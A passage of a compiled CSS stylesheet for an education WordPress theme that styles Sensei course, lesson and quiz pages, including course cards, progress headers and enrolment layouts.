  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -6px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content .course-excerpt {
    padding-right: 21%;
  }
}
.sensei-main-content .columns-1 li.course .course-content .course-excerpt .free-tag {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  color: white;
  padding: 5px 20px;
  border-radius: 50px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course {
  margin-top: 20px;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
.sensei-main-content .columns-1 li.course:hover .thumbnail img {
  transform: scale(1.1, 1.1);
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    display: inherit;
  }
  .sensei-main-content .columns-1 li.course .thumbnail {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
    width: 100%;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.course .status.register,
.course-container .status.register,
.course-lessons .status.register {
  background: #ecb101;
  padding: 13px 20px;
  border-radius: 50px;
}
/*--------------------------------------------------------------
# Sensei Single Course Css
--------------------------------------------------------------*/
.single-course,
.single-lesson,
.single-quiz {
  /* Lesson Video style */
  /* course and lesson content style */
}
.single-course .sensei-main-content nav.post-entries,
.single-lesson .sensei-main-content nav.post-entries,
.single-quiz .sensei-main-content nav.post-entries {
  display: inline-block;
  width: 100%;
  margin: 30px 0px;
}
.single-course article.course,
.single-lesson article.course,
.single-quiz article.course,
.single-course article.lesson,
.single-lesson article.lesson,
.single-quiz article.lesson {
  background: white;
  border-bottom: none;
}
.single-course button.mfp-close:hover,
.single-lesson button.mfp-close:hover,
.single-quiz button.mfp-close:hover {
  background: none;
  border: none;
}
.single-course .sensei-breadcrumb,
.single-lesson .sensei-breadcrumb,
.single-quiz .sensei-breadcrumb {
  background: transparent;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header {
  width: 100%;
  display: inline-block;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.9);
  margin-bottom: 0px;
  /* course progress bar in single page */
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta {
  display: inline-block;
  width: 100%;
  margin-bottom: 12px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span {
  margin-right: 7px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links {
  margin: 11px 0px 0px -4px;
  display: inline-block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta {
  text-transform: capitalize;
  margin: 10px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper {
  padding: 20px 50px;
  /* only for lesson*/
  /*---------------------*/
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1 {
  margin-bottom: 0px;
  font-size: 24px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper {
  font-size: 16px;
  padding-right: 26px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta {
  text-transform: capitalize;
  margin-bottom: 10px;
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category {
  display: block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count {
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
  padding: 20px 0px;
  border-top: solid 1px #e8e9eb;
  padding-bottom: 0px;
  display: inline-block;
  width: 100%;
  margin-top: 30px;
  line-height: 0;
}
@media (min-width: 992px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
    display: flex;
    align-items: center;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta {
    margin: 0;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p {
    margin: 0;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 {
  padding: 0;
}
@media (min-width: 768px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
